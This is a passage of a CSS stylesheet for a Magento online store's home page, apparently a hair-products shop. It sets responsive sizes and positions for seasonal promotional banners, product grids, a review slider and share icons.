    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 61.125%;
    top: 63%;
    left: 2.625%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 37.375%;
    bottom: 3.429%;
    left: 11.5%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 57.625%;
    right: 2.75%;
    top: 4.714%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 38.25%;
    left: 59.25%;
    top: 27%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 81.5%;
    left: 10.375%;
    top: 84.714%;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 35%;
    left: 60.125%;
    top: 63.429%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 40px;
  }
  .cms-index-index .beardBox .aItem {
    width: 24.75%;
    height: 39.323%;
  }
  .cms-index-index .beardBox .a1 {
    left: 12.5%;
  }
  .cms-index-index .beardBox .a2 {
    left: 37.625%;
  }
  .cms-index-index .beardBox .a3 {
    left: 62.875%;
  }
  .cms-index-index .categoryList img {
    width: 48%;
  }
  .cms-index-index .categoryList .item:nth-child(odd) img {
    float: left;
  }
  .cms-index-index .categoryList .item:nth-child(even) img {
    float: right;
  }
  .cms-index-index .categoryList .item:nth-child(3) {
    display: none;
  }
  .cms-index-index .listBox .titleBox .item:not(:last-child) {
    margin-bottom: 3px;
  }
  .cms-index-index .listBox > .desBox {
    font-size: 14px;
  }
  .cms-index-index .listBox .productBox .item {
    width: calc(47.5%);
    margin-right: 5%;
    margin-bottom: 20px;
  }
  .cms-index-index .listBox .productBox .item:nth-child(5),
  .cms-index-index .listBox .productBox .item:nth-child(6) {
    display: none;
  }
  .cms-index-index .listBox .productBox .item:nth-child(even) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .item a.product-name {
    font-size: 14px;
    line-height: 20px;
    height: 60px;
  }
  .cms-index-index .listBox .productBox .item .rating-summary .label {
    display: none;
  }
  .cms-index-index .listBox .productBox .item .price {
    font-size: 24px;
  }
  .cms-index-index .listBox .productBox .item .btn {
    font-size: 18px;
    line-height: 36px;
  }
  .cms-index-index .listBox .productBox .bottom {
    font-size: 17px;
    max-width: 500px;
    line-height: 40px;
    margin: 10px auto 0;
  }
  .cms-index-index .listBox .productBox .bottom .icon {
    width: 14px;
    height: 14px;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    vertical-align: text-top;
    margin-top: 4px;
  }
  .cms-index-index .videoBox {
    flex-wrap: wrap;
  }
  .cms-index-index .videoBox .productVideo {
    width: 100%;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .cms-index-index .videoBox .videoText {
    margin-bottom: 20px;
  }
  .cms-index-index .videoBox .videoText p {
    font-size: 13px;
  }
  .cms-index-index .wholesaleBox {
    padding: 0 3%;
    margin-bottom: 35px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 20px;
  }
  .cms-index-index .wholesaleBox .productContainer a.main {
    width: 67.125%;
    height: 47.14%;
    top: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .bgTop {
    display: none;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 {
    width: 31.875%;
    height: 41.075%;
    top: 6.066%;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i2 {
    width: 45.875%;
    height: 30.618%;
    bottom: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i3 {
    width: 45.875%;
    height: 21.779%;
    bottom: 30.618%;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i4 {
    width: 54.125%;
    height: 52.397%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.active .name {
    bottom: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item .name {
    font-size: 12px;
    padding: 10px 10px 6px;
    bottom: -100%;
    transition: all 1s;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 35px;
  }
  .cms-index-index .stockBox {
    padding: 0 3%;
    margin-bottom: 40px;
  }
  .cms-index-index .stockBox .item {
    flex-wrap: wrap;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .cms-index-index .stockBox .item:first-child > *:last-child,
  .cms-index-index .stockBox .item:last-child > a {
    margin-top: 40px !important;
  }
  .cms-index-index .stockBox .item:last-child > a {
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .cms-index-index .stockBox .item > .mainImg {
    margin: 0 auto;
  }
  .cms-index-index .stockBox .title {
    font-size: 20px;
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .btn {
    padding: 5px 13px 4px;
    margin-top: 20px;
  }
}
@-webkit-keyframes easter-mb {
  0% {
    background-position-y: -36%;
  }
  25% {
    background-position-y: -36%;
  }
  37.5% {
    background-position-y: 89%;
  }
  87.5% {
    background-position-y: 89%;
  }
  100% {
    background-position-y: -36%;
  }
}
@keyframes easter-mb {
  0% {
    background-position-y: -36%;
  }
  25% {
    background-position-y: -36%;
  }
  37.5% {
    background-position-y: 89%;
  }
  87.5% {
    background-position-y: 89%;
  }
  100% {
    background-position-y: -36%;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .cms-index-index .reviewBox .title {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 16px;
    line-height: 1.4;
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 30px 20px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 25px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 18px;
    height: 108px;
    line-height: 27px;
    margin-bottom: 30px;
    -webkit-line-clamp: 4;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
    font-size: 17px;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 26px;
    height: 25px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -4px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -4px;
  }
}
@media screen and (max-width: 450px) {
  .cms-index-index .reviewBox .title {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 14px;
    line-height: 1.4;
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiper-slide {
    padding: 30px 20px 30px;
  }
  .cms-index-index .reviewBox .swiper-slide::after {
    border-width: 20px;
  }
  .cms-index-index .reviewBox .swiper-slide .review-title {
    font-size: 23px;
    margin-bottom: 6px;
  }
  .cms-index-index .reviewBox .swiper-slide .review-content {
    font-size: 16px;
    height: 96px;
    line-height: 24px;
    margin-bottom: 20px;
    -webkit-line-clamp: 4;
  }
  .cms-index-index .reviewBox .swiper-slide .product-box .img .btn {
    font-size: 18px;
  }
  .cms-index-index .reviewBox .swiper-slide .product-box .product-box .product-name {
    font-size: 15px;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 26px;
    height: 25px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -4px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -4px;
  }
}
@media (min-width: 768px) {
  .cms-index-index .shareBox .title {
    font-size: 34px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 40px;
    vertical-align: text-top;
    margin-bottom: 10px;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 49px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
  .cms-index-index .shareBox .textBox {
    width: 80%;
    background: rgba(255, 255, 255, 0.7);
    margin-top: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media (min-width: 601px) and (max-width: 767px) {
  .cms-index-index .shareBox .title {
    font-size: 34px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 40px;
    vertical-align: text-top;
    margin-bottom: 10px;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 44px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
}
@media (min-width: 401px) and (max-width: 600px) {
  .cms-index-index .shareBox .title {
    font-size: 24px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 30px;
    vertical-align: text-bottom;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 36px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
}
@media (max-width: 400px) {
  .cms-index-index .shareBox .title {
    font-size: 19px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 26px;
    vertical-align: top;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 30px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 3px;
  }
}
@media (min-width: 768px) {
  .cms-index-index .new-for a.first,
  .cms-index-index .new-for a.second {
    width: 50%;
    height: 100%;
  }
  .cms-index-index .new-for a.first {
    top: 0;
    left: 0;
  }
  .cms-index-index .new-for a.second {
    top: 0;
    right: 0;
  }
}
@media (max-width: 767px) {
  .cms-index-index .new-for a.first,
  .cms-index-index .new-for a.second {
    width: 100%;
    height: 50%;
  }
  .cms-index-index .new-for a.first {
    top: 0;
    left: 0;
  }
  .cms-index-index .new-for a.second {
    bottom: 0;
    left: 0;
  }
}
@media screen and (min-width: 1200px) {
  .cms-index-index .bannerBox {
    margin-bottom: 70px;
  }
  .cms-index-index .bannerBox .swiper-button-prev,
  .cms-index-index .bannerBox .swiper-button-next {
    width: 50px;
    height: 90px;
    background: rgba(0, 0, 0, 0.25);
  }
  .cms-index-index .bannerBox .swiper-button-prev:after,
  .cms-index-index .bannerBox .swiper-button-next:after {
    color: #fff;
    font-size: 25px;
  }
  .cms-index-index .bannerBox .swiper-button-prev {
    left: 0;
    padding-right: 5px;
  }
  .cms-index-index .bannerBox .swiper-button-next {
    right: 0;
    padding-left: 5px;
  }
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 41%;
    top: 23%;
    left: 15%;
  }
  .cms-index-index .bannerBox .nth-2 > div {
    line-height: 1.2;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 18.23%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 7.19%;
    top: 37.14%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 36.2%;
    top: 43.57%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 33.33%;
    top: 57.14%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 42.76%;
    top: 42.14%;
    left: 45.83%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 28.28%;
    top: 48.57%;
    left: 49.48%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 35.68%;
    top: 63.57%;
    left: 49.48%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    left: 55.73%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 8.49%;
    top: 37.14%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 30.78%;
    top: 43.57%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 23.449%;
    top: 62.86%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 32.86%;
    top: 21.43%;
    right: 13.33%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 27.34%;
    top: 30.5%;
    right: 15.94%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 27.55%;
    left: 19.17%;
    top: 18.29%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 16.20%;
    left: 23.70%;
    bottom: 6.14%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    width: 23.49%;
    left: 46.67%;
    bottom: 1.86%;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 53.02%;
    left: 0;
    top: 14.29%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 28.49%;
    left: 26.04%;
    bottom: 28.14%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 76.15%;
    right: 0;
    bottom: 14.29%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 41.72%;
    top: 21.14%;
    right: 10.42%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 40.52%;
    right: 10.42%;
    bottom: 25.71%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 14.74%;
    right: 11.67%;
    bottom: 12%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 38.44%;
    top: 11.86%;
    left: 15%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 12.29%;
    left: 27.91%;
    bottom: 24.5%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 20.68%;
    left: 23.85%;
    bottom: 13%;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 55.21%;
    left: 4.9%;
    bottom: -7%;
  }
  .cms-index-index .bannerBox .stockHair .ani {
    left: 35.42%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 62.14%;
    bottom: 52.43%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 23.65%;
    bottom: 30.14%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 31.61%;
    bottom: 12%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 45.68%;
    top: 21.71%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 23.96%;
    left: 9.64%;
    bottom: 20%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 46.2%;
    left: 8.7%;
    bottom: 46%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 31.927%;
    top: 19.43%;
    right: 12.97%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 40.3125%;
    top: 37%;
    right: 6.78%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 14.375%;
    bottom: 17.14%;
    right: 19.74%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 24.115%;
    top: 16.429%;
    left: 27.344%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 18.69%;
    bottom: 14.714%;
    left: 27.396%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .afro .top2 .up {
    opacity: 0;
    transition: all .5s;
  }
  .cms-index-index .bannerBox .afro .top2:hover .up {
    opacity: 1;
  }
  .cms-index-index .bannerBox .afro .bottom {
    width: 54.01%;
    top: 0;
    left: 26.979%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 18%;
    height: 38.429%;
    background: url(../Magento_Cms/images/banner/sub/pc/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-pc 8s linear infinite;
    animation: easter-pc 8s linear infinite;
    top: 0;
    right: 19.583%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 55.729%;
    top: 0;
    left: 25.885%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 16.354%;
    left: 31.68%;
    bottom: 19.15%;
  }
  .cms-index-index .bannerBox .surpriseMay .top1,
  .cms-index-index .bannerBox .surpriseMay .top2 {
    display: block;
  }
  .cms-index-index .bannerBox .surpriseMay .top1 {
    width: 39.583%;
    top: 18.571%;
    left: 41.927%;
  }
  .cms-index-index .bannerBox .surpriseMay .top2 {
    width: 34.844%;
    top: 36.143%;
    left: 42.083%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 29.688%;
    top: 54.143%;
    left: 42.240%;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 16.042%;
    top: 80.286%;
    left: 42.344%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 44.219%;
    top: 19%;
    left: 19.375%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 41.615%;
    bottom: 16.143%;
    left: 19.531%;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 49.427%;
    bottom: 52.857%;
    right: 51.146%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 30.990%;
    top: 47.714%;
    left: 17.396%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 11.563%;
    bottom: 15.429%;
    left: 36.354%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 26.458%;
    top: 12.429%;
    left: 54.219%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 27.656%;
    top: 73.429%;
    left: 53.385%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 36.458%;
    left: 31.615%;
    top: 0;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 28.646%;
    left: 41.302%;
    top: 60.714%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 24.271%;
    left: 41.458%;
    bottom: 5.571%;
  }
  .cms-index-index .bannerBox .summer .top4 {
    width: 28.125%;
    top: 0;
    right: 0;
    display: block;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 43.281%;
    top: 0;
    left: 17.656%;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 28.854%;
    bottom: 46.143%;
    left: 28.594%;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 25.9896%;
    top: 54.143%;
    left: 29.896%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 13.125%;
    bottom: 15.143%;
    left: 35.885%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 40.729%;
    left: 34.063%;
    top: 2.429%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 32.188%;
    left: 36.615%;
    top: 33.429%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 71.667%;
    left: 20.9375%;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 19.167%;
    left: 44.323%;
    top: 62.429%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 70px;
  }
  .cms-index-index .categoryList {
    text-align: center;
    margin-bottom: 40px;
  }
  .cms-index-index .categoryList img {
    display: inline-block;
  }
  .cms-index-index .categoryList .item:first-child img {
    margin-right: 30px;
  }
  .cms-index-index .categoryList .item:nth-child(2) img {
    margin-right: 26px;
  }
  .cms-index-index .categoryList .item:nth-child(4) img {
    display: none;
  }
  .cms-index-index .videoBox {
    width: 1140px;
    margin: 0 auto 60px;
    position: relative;
  }
  .cms-index-index .videoBox .videoText .pc {
    display: block;
  }
  .cms-index-index .videoBox .videoText p {
    color: #000;
    font-size: 17px;
    line-height: 1.4;
  }
  .cms-index-index .videoBox .videoText p.title {
    color: #000;
    font-size: 26px;
  }
  .cms-index-index .videoBox .videoText p span,
  .cms-index-index .videoBox .videoText p a {
    color: #000;
  }
  .cms-index-index .videoBox .videoText p a.home {
    color: #10396F;
    text-decoration: underline;
  }
  .cms-index-index .wholesaleBox {
    margin-bottom: 50px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 60px;
  }
  .cms-index-index .wholesaleBox .productContainer .product-name {
    font-size: 18px;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 50px;
  }
  .cms-index-index .animateBox {
    max-width: 1920px;
    margin-bottom: 40px;
  }
  .cms-index-index .animateBox .item img.mainImg {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
  }
  .cms-index-index .animateBox .item:hover img.mainImg {
    -webkit-filter: unset;
    -moz-filter: unset;
    -o-filter: unset;
    filter: unset;
  }
  .cms-index-index .animateBox .item .content {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .cms-index-index .animateBox .item .content > div,
  .cms-index-index .animateBox .item .content img {
    position: absolute;
    left: 0;
  }
  .cms-index-index .animateBox .item .content .bg,
  .cms-index-index .animateBox .item .content .top,
  .cms-index-index .animateBox .item .content .bottom div {
    opacity: 0;
  }
  .cms-index-index .animateBox .item .content .bg.animated,
  .cms-index-index .animateBox .item .content .top.animated,
  .cms-index-index .animateBox .item .content .bottom div.animated {
    opacity: 1;
  }
  .cms-index-index .animateBox .item .content .top {
    color: #000;
    width: 100%;
    font-weight: bold;
    padding-top: 10px;
    padding-left: 10px;
    top: 0;
  }
  .cms-index-index .animateBox .item .content .bottom {
    color: #fff;
    width: 100%;
    text-align: right;
    padding-right: 10px;
    bottom: 5%;
    z-index: 1;
  }
  .cms-index-index .animateBox .item .content .bottom div:nth-child(1) {
    line-height: 1;
  }
  .cms-index-index .animateBox .item .content .bg {
    width: 100%;
    bottom: 0;
  }
  .cms-index-index .animateBox .item:nth-child(even) .top {
    color: #fff;
  }
  .cms-index-index .listBox {
    max-width: 1200px;
    margin: auto;
  }
  .cms-index-index .listBox .titleBox .item {
    font-size: 30px;
    width: calc(33.33333333%);
    float: left;
  }
  .cms-index-index .listBox .desBox {
    font-size: 18px;
    padding: 16px;
  }
  .cms-index-index .listBox .productBox {
    margin-bottom: 60px;
  }
  .cms-index-index .listBox .productBox .item {
    width: calc((100% - 60px) / 3);
    margin-right: 30px;
    margin-top: 30px;
  }
  .cms-index-index .listBox .productBox .item:nth-child(1),
  .cms-index-index .listBox .productBox .item:nth-child(2),
  .cms-index-index .listBox .productBox .item:nth-child(3) {
    margin-top: 0;
  }
  .cms-index-index .listBox .productBox .item:nth-child(3n) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .item a.product-name {
    font-size: 20px;
    line-height: 30px;
    height: 90px;
  }
  .cms-index-index .listBox .productBox .item .btn {
    font-size: 24px;
    line-height: 40px;
  }
  .cms-index-index .listBox .productBox .item:hover a.product-image {
    border-color: #737372;
  }
  .cms-index-index .listBox .productBox .item:hover .btn {
    color: #fff;
    background: #000;
  }
  .cms-index-index .listBox .productBox .item .price-box {
    font-size: 30px;
  }
  .cms-index-index .listBox .productBox .bottom {
    color: #103970;
    font-size: 36px;
    width: 60%;
    line-height: 60px;
    border: 1px solid #103970;
    margin: 60px auto 0;
  }
  .cms-index-index .listBox .productBox .bottom .icon {
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/arrow-blue.png);
  }
  .cms-index-index .listBox .productBox .bottom:hover {
    color: #fff;
    background: #103970;
  }
  .cms-index-index .listBox .productBox .bottom:hover .icon {
    background-image: url(../images/icon/arrow-white.png);
  }
  .cms-index-index .reviewBox {
    padding: 0 60px;
    margin-bottom: 70px;
  }
  .cms-index-index .reviewBox .title {
    font-size: 60px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 19px;
    line-height: 1.2;
    padding: 0 10px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 70px 40px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 40px;
    margin-bottom: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 25px;
    height: 200px;
    line-height: 40px;
    padding: 0 6px;
    margin-bottom: 40px;
    -webkit-line-clamp: 5;
  }
  .cms-index-index .reviewBox .swiper-button-prev,
  .cms-index-index .reviewBox .swiper-button-next {
    width: 41px;
    height: 39px;
    outline: none;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -60px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -60px;
  }
  .cms-index-index .chatBox {
    margin-bottom: 70px;
  }
  .cms-index-index .stockBox {
    max-width: 1260px;
    padding: 0 30px;
    margin-bottom: 80px !important;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 80px;
  }
  .cms-index-index .stockBox .title {
    font-size: 30px;
    padding: 0 8%;
    margin-bottom: 30px;
  }
  .cms-index-index .stockBox .content {
    font-size: 18px;
    padding: 0 8%;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 10px;
  }
  .cms-index-index .stockBox .btnBox {
    padding: 0 8%;
  }
  .cms-index-index .stockBox .btn {
    font-size: 20px;
    padding: 6px 20px 4px;
    margin-top: 40px;
  }
  .cms-index-index .stockBox .btn .icon {
    margin-top: -3px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 70.35%;
    top: 41%;
    left: 2%;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 2.7%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 19.91%;
    top: 72.04%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 94.88%;
    top: 77.37%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 88.65%;
    top: 91.36%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 92.53%;
    top: 65.64%;
    left: 4.9%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 79.14%;
    top: 72.36%;
    left: 9.96%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 77.89%;
    top: 81.75%;
    left: 9.96%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    right: 3.52%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 23.79%;
    top: 67.24%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 85.51%;
    top: 73.85%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 57.91%;
    top: 89.86%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 69.25%;
    left: 15.37%;
    top: 4.07%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 51.61%;
    left: 24.89%;
    top: 11.2%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 59.3%;
    left: 22.33%;
    top: 20.5%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 48.02%;
    left: 24.01%;
    bottom: 13%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    display: none;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 61.05%;
    left: 0;
    top: 30%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 60.83%;
    left: 4.54%;
    bottom: 29%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 94%;
    right: 0;
    bottom: 20%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 47.66%;
    top: 14.93%;
    right: 3.07%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 44.80%;
    top: 42.87%;
    right: 3.5%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 25.04%;
    right: 4%;
    bottom: 26.73%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 72.99%;
    top: 16.4%;
    left: 13.69%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 25.26%;
    left: 37.41%;
    bottom: 34.3%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 42.68%;
    left: 28.77%;
    bottom: 24.2%;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 95.97%;
    left: -7.5%;
    bottom: -4.5%;
  }
  .cms-index-index .bannerBox .stockHair .ani {
    left: 10.25%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 51%;
    bottom: 28%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 35.87%;
    bottom: 17.07%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 47.95%;
    bottom: 9.13%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 85.65%;
    top: 7.2%;
    left: 7.68%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 47.51%;
    left: 8.42%;
    bottom: 7.47%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 50.95%;
    left: 6.15%;
    bottom: 5.2%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 59.297%;
    top: 0;
    left: 5.64%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 81.918%;
    top: 7.33%;
    left: -0.5%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 30.747%;
    top: 27%;
    left: 26.94%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 49.634%;
    top: 26.267%;
    left: 48.389%;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 41.801%;
    bottom: 21.133%;
    right: 3%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 56%;
    height: 38.2%;
    background: url(../Magento_Cms/images/banner/sub/pad/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-pad 8s linear infinite;
    animation: easter-pad 8s linear infinite;
    top: 0;
    left: 21.425%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 66.691%;
    top: 14.8%;
    right: 1.025%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 32.284%;
    left: 36.969%;
    bottom: 22.35%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 50.586%;
    top: 8.667%;
    right: 0;
  }
